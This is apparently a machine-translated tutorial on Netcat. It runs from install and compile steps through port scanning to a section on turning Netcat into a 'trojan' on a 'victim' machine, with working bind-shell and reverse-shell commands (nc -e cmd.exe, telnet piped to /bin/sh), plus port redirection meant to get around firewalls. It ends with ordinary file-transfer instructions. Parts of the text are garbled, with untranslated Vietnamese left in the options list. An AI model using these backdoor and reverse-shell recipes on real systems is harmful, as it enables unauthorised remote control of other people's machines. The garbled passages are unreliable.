Netcat user guide
Currently there is no shortage of software solutions that help transfer files between computers. However, if you do not have to do this often, typical solutions like NFS and SFTP (via OpenSSH) may be a bit overkill. Furthermore, these services are permanently opened to receive and process incoming connections. If the configuration is incorrect, the device will become very vulnerable to attack.
Netcat can be used as a special solution for transferring files over a local or Internet network. It is also useful for transferring data to or from virtual machines or containers, when they do not include this feature. Users can even use it as a copy-paste mechanism between two devices.
Complete the usage of Netcat
- 1. Introduction
- 2. How to install Netcat on different Linux distributions
- 3. Compile
- 4. Netcat's options
- 5. Examples:
- 5.1 Web server banner grabbing
- 5.2 Scan port
- 5.3 Turn Netcat into a trojan
- 6. Advanced techniques
- 6.1 Telnet reverse transfer
- 6.2 Create the following channel
- 6.3 Switching the gate
- 7. How to use Netcat to transfer files between Linux computers
- Optimize file transfer
- Send and receive folders
1. Introduction
Netcat is an indispensable tool if you want to hack a website. So you need to know a bit about Netcat.
2. How to install Netcat on different Linux distributions
Most Linux-based operating systems are pre-installed with Netcat. Open the terminal and enter:
netcat 
If you can't find the command, install the package containing Netcat, a BSD variant. There is also a GNU version of Netcat with fewer features. Users will need Netcat on both computers that receive and send files.
On Debian-based distributions like Ubuntu or Linux Mint, install the utility with:
sudo apt install netcat-openbsd With openSUSE, follow the specific instructions for the exact distribution on this page.
On Arch Linux, enter the following command:
sudo pacman -S openbsd-netcat Unfortunately, the RedHat family does not include Netcat's BSD or GNU variants. For some reason, this RedHat comes with nmap-ncat. Although they are similar, some command line options are not available, for example -N. This means that users will have to replace a line like nc -vlN 1234> nc with nc -vl 1234> nc so that it works on RedHat / Fedora.
To install ncat on RedHat, enter the following command:
sudo yum install nmap-ncat And on Fedora, use the command:
sudo dnf install nmap-ncat 3. Compile
For Netcat for Linux, you must compile it before using.
- edit netcat.c file with vi: vi netcat.c
+ find the line res_init (); in main () and prepend 2 "/": // res_init ();
+ Add the following 2 lines to the #define (located at the top of the file):
#define GAPING_SECURITY_HOLE
#define TELNET
- compilation: make linux
- test run: ./nc -h
- if you want to run Netcat with nc instead of ./nc , you only need to re-edit the PATH environment variable in the ~ / .bashrc file, adding ":."
PATH = / sbin: / usr / sbin: .:.
Netcat for Win does not need to be compiled because the nc.exe binary file already exists . Just extract it and run it.
4. Netcat's options
Netcat runs in command line mode. You run nc -h for parameters:
C:> nc -h connect to somewhere: nc [-options] hostname port [s] [ports] . listen for inbound: nc -l -p port [options] [hostname] [port] options: -d detach từ chế độ, chế độ stealth -e pro trong in chương trình để thực hiện [Danger !!]-source-routing gateway hop point [s], up to 8-num source-routing pointer: 4, 8, 12, . - h This cruft -i secs delay interval for sent lines, ports scanned -l listen mode, for inbound connections -L listen harder, re-listen on socket close -n numeric-only IP addresses, không DNS -o hex file dump traffic -p port local number -r randomize địa chỉ và remote ports -s addr local source address -t câu lệnh TELNET negotiation -UDP mode -v verbose [sử dụng hai để có thêm thông báo nào z zero-I / O mode [used for scanning] có thể được số nguyên của cơ sở dữ liệu hoặc các trường: mn [inclusive]
* Syntax:
- connection mode: nc [-select] name_service1 [-port2]
- Listening mode: nc -l -p port [-select] [hostname] [port]
* Some options:
-d separates Netcat from the command window or console, Netcat will run in steath mode (not shown in the Taskbar)
-e prog execute prog program, often used in listening mode
-h call the instructions
-i secs delays secs milliseconds before sending a data stream
-l put Netcat into listen mode to wait for connections to arrive
-L forces Netcat to "try" to listen. It will listen again every time a connection is disconnected.
-n only uses IP addresses in digital form, such as 192.168.16.7, Netcat will not interrogate DNS
-o log file to file
-p port specifies the port port
-r requires Netcat to choose random port (random)
-s addr spoofs the source IP address is addr
-t does not send extra information in a telnet session. When you telnet to a telnet daemon (telnetd), telnetd often asks your telnet client to send additional information such as the environment variable TERM, USER. If you use netcat with the -t option to telnet, netcat will not send this information to telnetd.
-u use UDP (default netcat uses TCP)
-v show details of current connection information. -vv will display more detailed information.
-w secs setting the timeout time for each connection is secs milliseconds
-z zero I / O mode, commonly used when scanning port
Netcat supports scope for port numbers. The syntax is port1-port2. For example: 1-8080 means 1,2,3, ., 8080
5. Examples:
5.1 Web server banner grabbing
Example: nc to 172.16.84.2, port 80
C:> nc 172.16.84.2 80 HEAD / HTTP / 1.0 (here you type Enter twice) HTTP / 1.1 200 OK Date: Sat, 05 Feb 2000 20:51:37 GMT Server: Apache-AdvancedExtranetServer / 1.3.19 ( Linux-Mandrake / 3mdk) mod_ssl / 2.8.2 OpenSSL / 0.9.6 PHP / 4.0.4pl1 Connection: close Content-Type: text / html
For detailed information about the connection, you can use -v (-for more details).
C:> nc -vv 172.16.84.1 80 172.16.84.1: inverse host lookup failed: h_errno 11004: NO_DATA (UNKNOWN) [172.16.84.1] 80 (?) Open HEAD / HTTP / 1.0 HTTP / 1.1 200 OK Date: Fri, 04 Feb 2000 14:46:43 GMT Server: Apache / 1.3.20 (Win32) Last-Modified: Thu, 03 Feb 2000 20:54:02 GMT ETag: "0-cec-3899eaea" Accept-Ranges: bytes Content- Length: 3308 Connection: close Content-Type: text / html sent 17, rcvd 245: NOTSOCK
If you want to log, use -o file_name . For example:
nc -vv -o nhat_ki.log 172.16.84.2 80
- see file nhat_ki.log
The
The> sign means netcat is sent to the server
5.2 Scan port
- run netcat with -z option. To scan ports faster, use -n because netcat will not need DNS querying. For example, to scan TCP ports (1-> 500) of the host 172.16.106.1
[dt @ vicki /] # nc -n etc. -z 172.16.106.1 1-500 (UNKNOWN) [172.16.106.1] 443 (?) open (UNKNOWN) [172.16.106.1] 139 (?) open (UNKNOWN) [172.16 .106.1] 111 (?) Open (UNKNOWN) [172.16.10] 6.1] 80 (?) Open (UNKNOWN) [172.16.106.1] 23 (?) Open
- if you need to scan UDP ports, use -u
[dt @ vicki /] # nc -u -nvv -z 172.16.106.1 1-500 (UNKNOWN) [172.16.106.1] 1025 (?) open (UNKNOWN) [172.16.106.1] 1024 (?) open (UNKNOWN) [ 172.16.106.1] 138 (?) Open (UNKNOWN) [172.16.106.1] 137 (?) Open (UNKNOWN) [172.16.106.1] 123 (?) Open (UNKNOWN) [172.16.106.1] 111 (?) Open
5.3 Turn Netcat into a trojan
- on the victim's computer, start netcat into listen mode, use the -l (listen) and -p port options to determine the port number to listen to, -e name_program to ask netcat to execute a program when there is a connection to it, usually cmd.exe (for NT) or / bin / sh shell (for Unix). For example:
E:> nc -nvv -l -p 8080 -e cmd.exe listening on [any] 8080 . connect to [172.16.84.1] from (UNKNOWN) [172.16.84.1] 3159 sent 0, rcvd 0: unknown socket lỗi
- on the computer used to attack, you only need to use netcat to connect to the victim machine on the specified port, such as 8080
C:> nc -nvv 172.16.84.2 8080 (UNKNOWN) [172.16.84.2] 8080 (?) Open Microsoft Windows 2000 [Version 5.00,2195] (C) Copyright 1985-1999 Microsoft Corp. E:> cd test cd test E: test> dir / w dir / w Volume trong thiết bị E không có tên. Serial Number Number is B465-452F Directory of E: test [.] [.] head.log NETUSERS.EXE NetView.exe ntcrash.zip password.txt pwdump.exe 6 File (s) 262,499 bytes 2 Dir (s) 191,488,000 bytes free C: test> exit exit sent 20, rcvd 450: NOTSOCK
As you can see, what can we do without getting the victim's device through this command shell ?! However, after connecting above, netcat on the victim's computer is also closed. To request netcat to listen back after each connection, use -L instead of -l. Note: -L can only be applied to Netcat for Windows, not applicable for Linux-based versions.
E:> nc -nvv -L -p 8080 -e cmd.exe listening on [any] 8080 .
- For Netcat for Win, you can listen right on the listening port. Just specify the source address is -s address. For example:
netstat -a . TCP nan_nhan: domain nan_nhan: 0 LISTENING nc -nvv -L -e cmd.exe -s 172.16.84.1 -p 53 -> listens right on port 53 listening on [172.16.84.1] 53 . .connect to [172.16.84.1] from (UNKNOWN) [172.16.84.1] 3163
- On Windows NT, to put Netcat in listening mode, without Administrator rights, just login with a normal username and start Netcat.
- Note: you cannot run netcat with . -u -e cmd.exe . or .- u -e / bin / sh . because netcat will not work properly. If you want a UDP shell on Unix, use udpshell instead of netcat.
6. Advanced techniques
6.1 Telnet reverse transfer
- use telnet to connect the netcat window you are listening to, and then take the command from this window to the reverse telnet flow, and send the result to the other window. For example:
- on the machine used to attack (172.16.84.1), open 2 netcat windows to listen on port 80 and 25 respectively:
+ Netcat window (1)
C:> nc -nvv -l -p 80 listennng on [any] 80 . connect to [172.16.84.1] from [172.16.84.2] 1055 pwd ls -la _
+ Netcat window (2)
C:> nc -nvv -l -p 25 listening on [any] 25 . connect to [172.16.84.1] from (UNKNOWN) [172.16.84.2] 1056/171 drwxr-xr-x 17 root root 4096 Feb 5 16:15. drwxr-xr-x 17 root root 4096 Feb 5 16:15 . drwxr-xr-x 2 root root 4096 Feb 5 08:55 b (²? drwxr-xr-x 3 root root 4096 Feb 5 14:19 boot drwxr-xr-x 13 root root 106496 Feb 5 14:18 dev drwxr-xr-x 37 root root 4096 Feb 5 14:23 et = ² drwxr-xr-x 6 root root 4096 Feb 5 08:58 home drwxr- xr-x 6 root root 4096 Feb 5 08:50 l (² b drwxr-xr-x 2 root root 7168 De = ²? 31 1969 mnt drwxr-xr-x 4 root root 4096 Feb 5 16:18 n = ² ? drwxr-xr-x 2 root root 4096 Aug 23 12:03 opt dr-xr-xr-x 61 root root 0 Feb 5 09:18 pro = ²? drwx ------ 12 root root 4096 Feb 5 16 : 24 root drwxr-xr-x 2 root root 4096 Feb 5 08:55 sb (²? Drwxrwxrwt 9 root root 4096 Feb 5 16:25 tmp drwxr-xr-x 13 root root 4096 Feb 5 08:42 usr drwxr- xr-x 18 root root 4096 Feb 5 08:52 var
- on the victim computer (172.16.84.2), reverse telnet goes to the attack machine (172.16.84.1), uses / bin / sh to render:
[root @ nan_nhan /] # telnet 172.16.84.1 80 | / bin / sh | telnet 172.16.84.1 25 / bin / sh: Trying: command not found / bin / sh: Connected: command not found / bin / sh: Escape: command not found Trying 172.16.84.1 . Connected to 172.16.84.1. Escape character is '^]'. _
Telnet on the victim machine will transfer everything we type in the Netcat (1) window - port 80 to export to / bin / sh executable. The result of / bin / sh is rendered back to the computer used to attack on the Netcat (2) - port 25. window Your task is to simply type the command into the Netcat window (1) and see the result in the window Netcat (2).
I chose ports 80 and 25 because they are usually not filtered or filtered.
6.2 Create the following channel
It is similar to reverse telnet.
- on the computer used to attack, you set Netcat to listen on port 80 because this port will not be blocked by a firewall:
C:> nc -nvv -l -p 80 listennng on [any] 80 .
- next, from the victim machine's shell command, you connect Netcat to the attack machine with the -e option to dump the shell:
E:> nc -e cmd.exe 172.16.84.1 80
Once the victim machine executes the above command, the following channel nc will be created, "insert" the shell (in this case cmd.exe) back into nc. From here, we have a virtual command shell.
C:> nc -nvv -l -p 80 listenning pm [any] 80 . connect to [172.16.84.1] from [UNKNOWN] [172.16.84.3] 1035 Microsoft Windows 2000 [Version 5.00.2195] (C) Copyright 1985-1999 Microsoft Corp. E:>
6.3 Switching the gate
You can use tunnel.pl or fpipe.exe. See the following example:
- run nc on any port:
E:> nc -nvv -L -p 1234 -e cmd.exe listening on [any] 1234 .
- Run tunnels or fpipe to redirect ports
C:> perl tunnel.pl --port = 53 --tohost = 127.0.0.1 --toport = 1234
C:> fpipe -l 53 -r 1234 127.0.0.1
tunnel, fpipe will listen on port 53, then forward connection to 127.0.0.1:1024, this is the port that netcat is listening to.
Redirecting ports is a way to get around firewalls.
7. How to use Netcat to transfer files between Linux computers
On the computer receiving the file, find the IP address used on the local network.
ip route get 8.8.8.8 After the 'src', the user will see the device's internal network IP address. If for some reason, the results are not as expected, try:
ip address 
In the screenshot for example, IP is 10.11.12.10.
On the computer that will receive the file, enter this command:
nc -vl 44444 > pick_desired_name_for_received_file 
And on the computer that will send the file, enter the following command but replace 10.11.12.10 with the previously discovered IP:
nc -N 10.11.12.10 44444 < /path/to/file/you/want/to/send 
Directory and file paths can be absolute or relative. The absolute path is '/home/user/Pictures/file.png'. But if already in '/ home / user', the user can use the relative path, 'Pictures / file.png', as shown in the screenshot above.
In the first command, the two parameters used are -v and -l. -v makes the output longer and more detailed, so users can see what's going on. -l makes this utility 'listen' on port 44444, essentially opening a communication channel on the receiving device. If there is a firewall working, make sure they do not block the connection.
In the second command, -N helps Netcat close when the transfer is complete.
Normally, Netcat will output in the terminal everything it receives.> create a redirect for this output. Instead of exporting it on the screen, it will send all output to the specified file later >. < reverse operation, retrieving input from the specified file instead of waiting for input from the keyboard.
If using the above commands without redirection, for example nc -vl 44444 and nc -N 10.11.12.10 44444 , create a 'conversation' between the two devices. If you write something in a terminal and press Enter, it will appear on another computer. This is how users can copy and paste text from one device to another. Press Ctrl + D (on the sender) or Ctrl + C (anywhere) to close the connection.
Optimize file transfer
When sending large files, users can compress them quickly to increase transfer speed.
On the receiving machine, enter:
nc -vl 44444 | gunzip > pick_desired_name_for_file And on the sender, enter the following information, replacing 10.11.12.10 with the IP address of the receiving device:
gzip -c /path/to/file/you/want/to/send | nc -N 10.11.12.10 44444 Send and receive folders
Sometimes you want to send multiple files at once, for example the entire directory, you should compress them before sending over the network.
At the device receiving the file, use the command:
nc -vl 44444 | tar zxv 
On the sending device, use the command:
tar czp /path/to/directory/to/send | nc -N 10.11.12.10 44444 
It is better to use this only on the local network. The main reason is unencrypted network traffic. If it is sent to the server, via the Internet, data packets may be blocked on the network. But if the files you transfer do not contain sensitive data, then that is not really a problem. However, servers often have SSH configuration to accept secure FTP connections and users can use SFTP instead of file transfers.